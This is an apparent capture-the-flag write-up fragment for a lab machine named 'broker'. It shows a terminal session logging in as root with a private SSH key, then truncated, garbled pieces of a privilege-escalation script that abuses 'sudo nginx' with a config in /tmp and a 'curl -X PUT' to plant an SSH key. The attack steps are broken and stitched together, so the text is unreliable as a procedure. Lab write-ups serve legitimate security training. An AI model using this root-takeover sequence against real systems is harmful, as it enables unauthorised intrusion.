 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ chmod 600 id_rsa
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ ssh -i id_rsa root@10.10.11.243
The authenticity of host '10.10.11.243 (10.10.11.243)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.243' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Fri Mar  7 07:15:43 PM UTC 2025
System load:           0.0
Usage of /:            71.4% of 4.63GB
Memory usage:          15%
Swap usage:            0%
Processes:             158
Users logged in:       0
IPv4 address for eth0: 10.10.11.243
IPv6 address for eth0: dead:beef::250:56ff:fe94:cc76
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
root@broker:~#
}
EOF
echo "[+] Loading
sudo nginx -c /tmp
curl -X PUT
echo "[+] Use the
Then run the exploit:
./exploit.sh
Store the SSH Private
chmod 600 root_key
Credit
• Exploit redaction
• Based on Darren
exploit/